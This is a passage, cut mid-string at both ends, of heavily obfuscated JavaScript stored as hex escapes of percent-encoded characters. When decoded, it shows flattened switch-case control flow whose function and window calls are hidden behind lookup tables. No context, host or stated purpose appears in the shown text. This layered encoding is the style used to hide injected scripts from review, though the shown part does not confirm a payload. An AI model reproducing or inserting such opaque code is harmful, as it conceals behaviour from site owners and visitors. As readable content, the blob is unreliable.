25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x38\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x39\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x33\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x30\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x32\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x41\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x32\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x37\x25\x35\x44\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x34\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x36\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x41\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x38\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x38\x25\x35\x44\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x41\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x43\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x44\x25\x35\x44\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x45\x25\x35\x44\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x37\x33\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x35\x34\x25\x32\x43\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x34\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x42\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x31\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x30\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x34\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x41\x25\x37\x35\x25\x32\x45\x25\x34\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x